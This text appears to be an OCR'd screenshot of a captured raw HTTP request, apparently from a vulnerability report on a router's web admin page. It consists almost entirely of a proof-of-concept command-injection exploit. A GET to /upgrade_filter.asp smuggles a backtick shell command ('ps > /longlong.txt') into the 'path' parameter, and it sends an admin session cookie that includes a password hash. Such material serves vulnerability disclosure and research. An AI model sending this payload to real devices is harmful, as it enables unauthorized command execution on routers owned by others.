 Request
Pretty Raw Hex
\n
1 GET /upgrade_filter.asp?path=http://`ps%20%3E%20/longlong.txt` HTTP/1.1
2 Host: 192.168.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh,en-US;q=0.9,en;q=0.8
8 Cookie: uid=h3r4yvo0Tp; wys_userid=admin,wys_passwd=520E1BFD4CDE217D0A5824AE7EA60632
9 Connection: close
10
11